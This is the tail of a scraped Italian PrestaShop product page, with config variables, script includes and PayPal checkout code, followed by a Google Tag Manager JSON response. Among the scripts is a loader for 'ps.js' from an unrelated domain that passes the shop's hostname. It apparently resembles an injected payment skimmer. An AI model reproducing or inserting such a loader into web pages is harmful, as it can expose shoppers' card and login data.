class="img-responsive" src="https://freeridestreetshop.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="pp-zoom-wrapper"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Chiudi';var FancyboxI18nNext='Successivo';var FancyboxI18nPrev='Precedente';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://freeridestreetshop.com/';var baseUri='https://freeridestreetshop.com/';var blocksearch_type='top';var codwfeeplus_codproductid='481';var codwfeeplus_codproductreference='Contrassegno';var codwfeeplus_is17=false;var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var contentOnly=false;var countdownEnabled=true;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-17 08:49:57';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalizzazione n.';var default_eco_tax=0;var delete_txt='Elimina';var displayList=1;var displayPrice=0;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='nella taglia selezionata. Scegli una taglia diversa!';var ecotaxTax_rate=0;var fieldRequired='Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';var freeProductTranslation='Gratuito!';var freeShippingTranslation='Spedizione gratuita!';var generated_date=1768636197;var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=2;var grid_size_xs2=6;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=32484;var id_lang=1;var id_product=4740;var img_dir='https://freeridestreetshop.com/themes/warehouse/img/';var img_prod_dir='https://freeridestreetshop.com/img/p/';var img_ps_dir='https://freeridestreetshop.com/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitcountdown_days='d.';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitfdc_from=50;var iqitmegamenu_swwidth=false;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var mailalerts_already='Tu hai già un avviso per questo prodotto';var mailalerts_invalid='Il tuo indirizzo email non è valido';var mailalerts_placeholder='iltuo@email.it';var mailalerts_registered='Richiesta di notifica registrata';var mailalerts_url_add='https://freeridestreetshop.com/module/mailalerts/actions?process=add';var mailalerts_url_check='https://freeridestreetshop.com/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var more_products_search='More products »';var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Digita la tua e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=12.295;var productBasePriceTaxExcluded=12.295;var productBasePriceTaxIncl=14.9999;var productHasAttributes=false;var productPrice=14.9999;var productPriceTaxExcluded=12.295;var productPriceTaxIncluded=14.9999;var productPriceWithoutReduction=14.9999;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleziona file';var product_fileDefaultHtml='Nessun file selezionato';var product_specific_price=[];var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';var productcomment_ok='OK';var productcomment_title='Nuovo commento.';var productcomments_controller_url='https://freeridestreetshop.com/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=true;var quantityAvailable=-2;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='rimuovi questo prodotto dal mio carrello';var roundMode=2;var search_url='https://freeridestreetshop.com/ricerca';var secure_key='8faf96809ca69365b9517c45ef225220';var specific_currency=false;var specific_price=0;var static_token='85c12772d09dae9d12f721d766bb1e68';var stock_management=1;var taxRate=22;var toBeDetermined='Da determinare';var token='85c12772d09dae9d12f721d766bb1e68';var uploading_in_progress='Caricamento in corso, attendere prego ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://freeridestreetshop.com/themes/warehouse/cache/v_53_b58fc5fe1de7b1984eee19cde7e12c40.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=freeridestreetshop.com"></script> <script type="text/javascript" src="https://eu-library.klarnaservices.com/lib.js"></script> <script type="text/javascript" src="https://cdn.cookie-script.com/s/50e88ea83aded292c32752bbef1e15e7.js"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> <script type="text/javascript">/* <![CDATA[ */;var _smartsupp=_smartsupp||{};_smartsupp.key='e9ac6e2b3e6291d24662abbcb21995e2923eba48';_smartsupp.cookieDomain='.freeridestreetshop.com';_smartsupp.sitePlatform='Prestashop 1.6.1.24';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);})(document);function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;function reviewTabClick(){document.getElementById("tab_reviews_link").click();};/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/module/cdc_googletagmanager/async?action=user
body_size: 139
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6108023"}